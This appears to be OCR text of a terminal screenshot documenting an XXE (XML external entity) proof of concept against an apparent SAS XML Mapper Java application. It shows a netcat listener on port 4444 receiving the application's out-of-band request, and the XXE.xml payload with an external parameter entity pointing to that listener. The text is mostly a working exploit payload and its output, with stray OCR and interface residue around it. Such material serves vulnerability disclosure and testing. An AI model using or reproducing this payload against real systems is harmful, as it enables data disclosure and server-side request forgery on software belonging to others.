 Terminal
2:02 PM
File Tools Help
Condensed Full Schema
[ ] <no data> [1] {1}
guest@ubuntu: ~/Desktop/SAS
guest@ubuntu:~/Desktop/SAS$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [127.0.0.1] port 4444 [tcp/*] accepted (family 2, sport 348
12)
GET /SAS-XML-Mapper/XXE HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 127.0.0.1:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
guest@ubuntu: ~/Desktop
GNU nano 2.5.3 File: XXE.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://127.0.0.1:4444/SAS-XML-Mapper/XXE" >
%xxe;
]>
[ Wrote 6 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Li